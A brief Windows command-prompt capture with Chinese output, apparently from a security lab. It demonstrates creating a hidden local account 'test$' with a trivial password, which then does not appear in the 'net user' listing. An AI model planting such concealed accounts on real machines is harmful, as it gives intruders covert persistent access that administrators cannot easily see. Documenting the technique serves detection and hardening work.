 C:\Windows\system32>net user
\\WIN-P5G6K8S780O 的用户帐户
-------------------------------------------------------------------------------
Administrator ADMINSTRATOR Guest
ZY
命令成功完成。
C:\Windows\system32>net user test$ 123 /add
命令成功完成。
C:\Windows\system32>net user
\\WIN-P5G6K8S780O 的用户帐户
-------------------------------------------------------------------------------
Administrator ADMINSTRATOR Guest
ZY
命令成功完成。
字节脉搏实验室